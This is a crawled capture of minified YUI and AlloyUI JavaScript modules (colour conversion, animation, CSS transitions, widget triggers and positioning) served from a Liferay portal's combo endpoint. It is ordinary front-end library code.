t=this.get(o);e.all("iframe").each(function(){t.contains(this)||(this.setAttribute("data-tabindex",this.get("tabIndex")),this.set("tabIndex",-1))})},_unblockIFrameFocus:function(){e.all("iframe").each(function(){this.hasAttribute("data-tabindex")&&(this.set("tabIndex",this.getAttribute("data-tabindex")),this.removeAttribute("data-tabindex"))})},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev&&s.push(f.node.on(f.ev,i,f.keyCode));m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"patched-v3.18.1",{requires:["base-build","event-outside","widget"],skinnable:!0});
YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/transition/transition-min.js&/o/frontend-js-web/aui/aui-widget-transition/aui-widget-transition-min.js&/o/frontend-js-web/aui/aui-widget-trigger/aui-widget-trigger-min.js&/o/frontend-js-web/aui/aui-widget-position-align-suggestion/aui-widget-position-align-suggestion-min.js&/o/frontend-js-web/aui/widget-autohide/widget-autohide-min.js&/o/frontend-js-web/aui/aui-tooltip-base/aui-tooltip-base-min.js&/o/frontend-js-web/aui/aui-tooltip-delegate/aui-tooltip-delegate-min.js&/o/frontend-js-web/aui/aui-alert/aui-alert-min.js&/o/frontend-js-web/liferay/node.js&/o/frontend-js-web/liferay/portlet_base.js&/o/frontend-js-web/liferay/alert.js&/o/frontend-js-web/liferay/notification.js&/o/frontend-editor-alloyeditor-web/js/alloyeditor.js&/o/frontend-js-web/aui/model/model-min.js&/o/frontend-js-web/aui/model-list/model-list-min.js&/o/frontend-js-web/aui/datatable-core/datatable-core-min.js
body_size: 51599
content:
YUI.add("transition",function(e,t){var n="",r="",i=e.config.doc,s="documentElement",o=i[s].style,u="transition",a="transitionProperty",f,l,c,h,p,d,v={},m=["Webkit","Moz"],g={Webkit:"webkitTransitionEnd"},y=function(){this.init.apply(this,arguments)};y._TRANSFORM="transform",y._toCamel=function(e){return e=e.replace(/-([a-z])/gi,function(e,t){return t.toUpperCase()}),e},y._toHyphen=function(e){return e=e.replace(/([A-Z]?)([a-z]+)([A-Z]?)/g,function(e,t,n,r){var i=(t?"-"+t.toLowerCase():"")+n;return r&&(i+="-"+r.toLowerCase()),i}),e},y.SHOW_TRANSITION="fadeIn",y.HIDE_TRANSITION="fadeOut",y.useNative=!1,"transition"in o&&"transitionProperty"in o&&"transitionDuration"in o&&"transitionTimingFunction"in o&&"transitionDelay"in o?(y.useNative=!0,y.supported=!0):e.Array.each(m,function(e){var t=e+"Transition";t in i[s].style&&(n=e,r=y._toHyphen(e)+"-",y.useNative=!0,y.supported=!0,y._VENDOR_PREFIX=e)}),typeof o.transform=="undefined"&&e.Array.each(m,function(e){var t=e+"Transform";typeof o[t]!="undefined"&&(y._TRANSFORM=t)}),n&&(u=n+"Transition",a=n+"TransitionProperty"),f=r+"transition-property",l=r+"transition-duration",c=r+"transition-timing-function",h=r+"transition-delay",p="transitionend",d="on"+n.toLowerCase()+"transitionend",p=g[n]||p,y.fx={},y.toggles={},y._hasEnd={},y._reKeywords=/^(?:node|duration|iterations|easing|delay|on|onstart|onend)$/i,e.Node.DOM_EVENTS[p]=1,y.NAME="transition",y.DEFAULT_EASING="ease",y.DEFAULT_DURATION=.5,y.DEFAULT_DELAY=0,y._nodeAttrs={},y.prototype={constructor:y,init:function(e,t){var n=this;return n._node=e,!n._running&&t&&(n._config=t,e._transition=n,n._duration="duration"in t?t.duration:n.constructor.DEFAULT_DURATION,n._delay="delay"in t?t.delay:n.constructor.DEFAULT_DELAY,n._easing=t.easing||n.constructor.DEFAULT_EASING,n._count=0,n._running=!1),n},addProperty:function(t,n){var r=this,i=this._node,s=e.stamp(i),o=e.one(i),u=y._nodeAttrs[s],a,f,l,c,h;u||(u=y._nodeAttrs[s]={}),c=u[t],n&&n.value!==undefined?h=n.value:n!==undefined&&(h=n,n=v),typeof h=="function"&&(h=h.call(o,o)),c&&c.transition&&c.transition!==r&&c.transition._count--,r._count++,l=(typeof n.duration!="undefined"?n.duration:r._duration)||1e-4,u[t]={value:h,duration:l,delay:typeof n.delay!="undefined"?n.delay:r._delay,easing:n.easing||r._easing,transition:r},a=e.DOM.getComputedStyle(i,t),f=typeof h=="string"?a:parseFloat(a),y.useNative&&f===h&&setTimeout(function(){r._onNativeEnd.call(i,{propertyName:t,elapsedTime:l})},l*1e3)},removeProperty:function(t){var n=this,r=y._nodeAttrs[e.stamp(n._node)];r&&r[t]&&(delete r[t],n._count--)},initAttrs:function(t){var n,r=this._node;t.transform&&!t[y._TRANSFORM]&&(t[y._TRANSFORM]=t.transform,delete t.transform);for(n in t)t.hasOwnProperty(n)&&!y._reKeywords.test(n)&&(this.addProperty(n,t[n]),r.style[n]===""&&e.DOM.setStyle(r,n,e.DOM.getComputedStyle(r,n)))},run:function(t){var n=this,r=n._node,i=n._config,s={type:"transition:start",config:i};return n._running||(n._running=!0,i.on&&i.on.start&&i.on.start.call(e.one(r),s),n.initAttrs(n._config),n._callback=t,n._start()),n},_start:function(){this._runNative()},_prepDur:function(e){return e=parseFloat(e)*1e3,e+"ms"},_runNative:function(){var t=this,n=t._node,r=e.stamp(n),i=n.style,s=n.ownerDocument.defaultView.getComputedStyle(n),o=y._nodeAttrs[r],u="",a=s[y._toCamel(f)],d=f+": ",v=l+": ",m=c+": ",g=h+": ",b,w,E;a!=="all"&&(d+=a+",",v+=s[y._toCamel(l)]+",",m+=s[y._toCamel(c)]+",",g+=s[y._toCamel(h)]+",");for(E in o)b=y._toHyphen(E),w=o[E],(w=o[E])&&w.transition===t&&(E in n.style?(v+=t._prepDur(w.duration)+",",g+=t._prepDur(w.delay)+",",m+=w.easing+",",d+=b+",",u+=b+": "+w.value+"; "):this.removeProperty(E));d=d.replace(/,$/,";"),v=v.replace(/,$/,";"),m=m.replace(/,$/,";"),g=g.replace(/,$/,";"),y._hasEnd[r]||(n.addEventListener(p,t._onNativeEnd,""),y._hasEnd[r]=!0),i.cssText+=d+v+m+g+u},_end:function(t){var n=this,r=n._node,i=n._callback,s=n._config,o={type:"transition:end",config:s,elapsedTime:t},u=e.one(r);n._running=!1,n._callback=null,r&&(s.on&&s.on.end?setTimeout(function(){s.on.end.call(u,o),i&&i.call(u,o)},1):i&&setTimeout(function(){i.call(u,o)},1))},_endNative:function(e){var t=this._node,n=t.ownerDocument.defaultView.getComputedStyle(t,"")[y._toCamel(f)];e=y._toHyphen(e),typeof n=="string"&&(n=n.replace(new RegExp("(?:^|,\\s)"+e+",?"),","),n=n.replace(/^,|,$/,""),t.style[u]=n)},_onNativeEnd:function(t){var n=this,r=e.stamp(n),i=t,s=y._toCamel(i.propertyName),o=i.elapsedTime,u=y._nodeAttrs[r],f=u[s],l=f?f.transition:null,c,h;l&&(l.removeProperty(s),l._endNative(s),h=l._config[s],c={type:"propertyEnd",propertyName:s,elapsedTime:o,config:h},h&&h.on&&h.on.end&&h.on.end.call(e.one(n),c),l._count<=0&&(l._end(o),n.style[a]=""))},destroy:function(){var e=this,t=e._node;t&&(t.removeEventListener(p,e._onNativeEnd,!1),e._node=null)}},e.Transition=y,e.TransitionNative=y,e.Node.prototype.transition=function(t,n,r){var i=y._nodeAttrs[e.stamp(this._node)],s=i?i.transition||null:null,o,u;if(typeof t=="string"){typeof n=="function"&&(r=n,n=null),o=y.fx[t];if(n&&typeof n=="object"){n=e.clone(n);for(u in o)o.hasOwnProperty(u)&&(u in n||(n[u]=o[u]))}else n=o}else r=n,n=t;return s&&!s._running?s.init(this,n):s=new y(this._node,n),s.run(r),this},e.Node.prototype.show=function(t,n,r){return this._show(),t&&e.Transition&&(typeof t!="string"&&!t.push&&(typeof n=="function"&&(r=n,n=t),t=y.SHOW_TRANSITION),this.transition(t,n,r)),this},e.NodeList.prototype.show=function(t,n,r){var i=this._nodes,s=0,o;while(o=i[s++])e.one(o).show(t,n,r);return this};var b=function(e,t,n){return function(){t&&t.call(e),n&&typeof n=="function"&&n.apply(e._node,arguments)}};e.Node.prototype.hide=function(t,n,r){return t&&e.Transition?(typeof n=="function"&&(r=n,n=null),r=b(this,this._hide,r),typeof t!="string"&&!t.push&&(typeof n=="function"&&(r=n,n=t),t=y.HIDE_TRANSITION),this.transition(t,n,r)):this._hide(),this},e.NodeList.prototype.hide=function(t,n,r){var i=this._nodes,s=0,o;while(o=i[s++])e.one(o).hide(t,n,r);return this},e.NodeList.prototype
.transition=function(t,n,r){var i=this._nodes,s=this.size(),o=0,r=r===!0,u;while(u=i[o++])o<s&&r?e.one(u).transition(t):e.one(u).transition(t,n);return this},e.Node.prototype.toggleView=function(t,n,r){this._toggles=this._toggles||[],r=arguments[arguments.length-1];if(typeof t!="string"){n=t,this._toggleView(n,r);return}return typeof n=="function"&&(n=undefined),typeof n=="undefined"&&t in this._toggles&&(n=!this._toggles[t]),n=n?1:0,n?this._show():r=b(this,this._hide,r),this._toggles[t]=n,this.transition(e.Transition.toggles[t][n],r),this},e.NodeList.prototype.toggleView=function(t,n,r){var i=this._nodes,s=0,o;while(o=i[s++])o=e.one(o),o.toggleView.apply(o,arguments);return this},e.mix(y.fx,{fadeOut:{opacity:0,duration:.5,easing:"ease-out"},fadeIn:{opacity:1,duration:.5,easing:"ease-in"},sizeOut:{height:0,width:0,duration:.75,easing:"ease-out"},sizeIn:{height:function(e){return e.get("scrollHeight")+"px"},width:function(e){return e.get("scrollWidth")+"px"},duration:.5,easing:"ease-in",on:{start:function(){var e=this.getStyle("overflow");e!=="hidden"&&(this.setStyle("overflow","hidden"),this._transitionOverflow=e)},end:function(){this._transitionOverflow&&(this.setStyle("overflow",this._transitionOverflow),delete this._transitionOverflow)}}}}),e.mix(y.toggles,{size:["sizeOut","sizeIn"],fade:["fadeOut","fadeIn"]})},"patched-v3.18.1",{requires:["node-style"]});
YUI.add("aui-widget-transition",function(e,t){function r(){var e=this;e._uiSetVisibleHost=e._uiSetVisible}var n=e.Lang;r.ATTRS={animated:{validator:n.isBoolean,value:!1},delay:{setter:"_setDelay",value:{show:0,hide:0}},duration:{validator:n.isNumber,value:.15},opacity:{validator:n.isNumber,value:1},stickDuration:{lazyAdd:!1,setter:"_setStickDuration",validator:n.isNumber}},r.prototype={_hideTimer:null,destructor:function(){var e=this;e._clearHideTimer()},initializer:function(){var t=this;e.on(t._onUiSetVisibleWidgetTranstion,t,"_uiSetVisible")},_clearHideTimer:function(){var e=this;e._hideTimer&&(e._hideTimer.cancel(),e._hideTimer=null)},_maybeHide:function(){var t=this,n=t.get("delay");t._prepareTransition(!1),t._hideTimer=e.later(n.hide,t,t._transition,!1)},_maybeShow:function(){var t=this,n=t.get("delay");t._prepareTransition(!0),e.later(n.show,t,t._transition,!0)},_setDelay:function(e){return n.isNumber(e)?{show:e,hide:e}:e},_setStickDuration:function(e){var t=this;return t.set("delay.hide",e),e},_onUiSetVisibleWidgetTranstion:function(t){var n=this;if(n.get("animated"))return t?n._maybeShow():n._maybeHide(),new e.Do.Prevent},_prepareTransition:function(e){var t=this,n=t.get("boundingBox");t._clearHideTimer(),e&&(t._uiSetVisibleHost(!0),n.setStyle("opacity",0))},_transition:function(e){var t=this,n=t.get("boundingBox");n.transition({duration:t.get("duration"),opacity:e?t.get("opacity"):0},function(){n.toggleClass("in",e),t._uiSetVisibleHost(e)})}},e.WidgetTransition=r},"3.1.0-deprecated.54",{requires:["transition"]});
YUI.add("aui-widget-trigger",function(e,t){function r(){}var n=e.Lang;r.ATTRS={bindDOMEvents:{validator:n.isBoolean,value:!0,writeOnce:!0},trigger:{setter:e.one},triggerHideEvent:{value:null},triggerShowEvent:{value:null},triggerShowFn:{validator:n.isString,value:"show"},triggerHideFn:{validator:n.isString,value:"hide"},triggerToggleFn:{validator:n.isString,value:"toggle"},triggerToggleEvent:{value:null}},e.mix(r.prototype,{_triggerEventHandles:null,initializer:function(){var t=this;e.after(t._afterRenderUIWT,t,"renderUI"),t.after("triggerChange",t._afterTriggerChange)},destructor:function(){var t=this;(new e.EventHandle(t._triggerEventHandles)).detach()},_afterRenderUIWT:function(){var e=this;e._uiSetTrigger(e.get("trigger"))},_afterTriggerChange:function(e){var t=this;t._uiSetTrigger(e.newVal)},_uiSetTrigger:function(t){var n=this,r,i,s,o,u,a,f;(new e.EventHandle(n._triggerEventHandles)).detach(),t&&n.get("bindDOMEvents")&&(r=n._triggerEventHandles=[],i=n.get("triggerHideEvent"),s=n.get("triggerShowEvent"),o=n.get("triggerToggleEvent"),u=n.get("triggerHideFn"),a=n.get("triggerShowFn"),f=n.get("triggerToggleFn"),i&&r.push(t.on(n.get("triggerHideEvent"),e.bind(n[u],n))),s&&r.push(t.on(n.get("triggerShowEvent"),e.bind(n[a],n))),o&&r.push(t.on(n.get("triggerToggleEvent"),e.bind(n[f],n))))}}),e.WidgetTrigger=r},"3.1.0-deprecated.54",{requires:["node"]});
YUI.add("aui-widget-position-align-suggestion",function(e,t){function r(){}var n=e.getClassName;r.ATTRS={position:{getter:"_getPosition",validator:"_validatePosition",value:"top"}},e.mix(r.prototype,{POSITION_ALIGN_SUGGESTION:{bottom:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC],left:[e.WidgetPositionAlign.RC,e.WidgetPositionAlign.LC],right:[e.WidgetPositionAlign.LC,e.WidgetPositionAlign.RC],top:[e.WidgetPositionAlign.BC,e.WidgetPositionAlign.TC]},_hasAlignmentPoints:!1,_lastPosition:null,initializer:function(t){var n=this;t&&t.align&&t.align.points&&(n._hasAlignmentPoints=!0,n._setPositionAccordingPoints()),e.on(n._onUISetAlignPAS,n,"_uiSetAlign"),e.after(n._afterRenderUIPAS,n,"renderUI"),n.after("positionChange",n._afterPositionChangePAS)},suggestAlignment:function(e){var t=this,n;n=t.get("align")||{},e&&(n.node=e),t._hasAlignmentPoints||(n.points=t._getAlignPointsSuggestion(t.get("position"))),t.set("align",n)},_afterPositionChangePAS:function(e){var t=this;t._uiSetPosition(e.newVal,e.prevVal)},_afterRenderUIPAS:function(){var e=this;e._uiSetPosition(e.get("position"))},_canWidgetAlignToNode:function(e,t){var n=this,r,i=n._getAlignPointsSuggestion(t),s=n._getAlignedXY(e,i);return r=n.getConstrainedXY(s),r[0]===s[0]&&r[1]===s[1]},_findBestPosition:function(t){var n=this,r=n.get("position"),i=[r,"top","bottom","right","left"],s=e.one(t);return s&&!s.inViewportRegion()?n._findBestPositionOutsideViewport(s):(i=e.Array.dedupe(i),e.Array.some(i,function(e){if(n._canWidgetAlignToNode(s,e))return r=e,!0}),r)},_findBestPositionOutsideViewport:function(e){var t=this,n=t._getRegion(e),r=t._getRegion();if(n.top<r.top)return"bottom";if(n.bottom>r.bottom)return"top";if(n.right>r.right)return"left";if(n.left<r.left)return"right"},_getAlignPointsSuggestion:function(e){return this.POSITION_ALIGN_SUGGESTION[e]},_getPosition:function(t){return e.Lang.isFunction(t)&&(t=t.call(this)),t},_onUISetAlignPAS:function(t){var n=this,r;if(!n.get("constrain"))return;return r=n._findBestPosition(t),n._syncPositionUI(r,n._lastPosition||n.get("position")),n._lastPosition=r,new e.Do.AlterArgs(null,[t,n._getAlignPointsSuggestion(r)])},_setPositionAccordingPoints:function(){var t=this,n=t.get("align").points;e.Object.some(t.POSITION_ALIGN_SUGGESTION,function(e,r){if(n[0]===e[0]&&n[1]===e[1])return t.set("position",r),!0})},_syncPositionUI:function(e,t){var r=this,i=r.get("boundingBox");t&&i.removeClass(n(t)),i.addClass(n(e))},_uiSetPosition:function(e,t){var n=this;n._syncPositionUI(e,t),n.suggestAlignment()},_validatePosition:function(t){return e.Lang.isFunction(t)&&(t=t.call(this)),t==="bottom"||t==="top"||t==="left"||t==="right"}}),e.WidgetPositionAlignSuggestion=r},"3.1.0-deprecated.54",{requires:["widget-position-align","widget-stdmod"]});
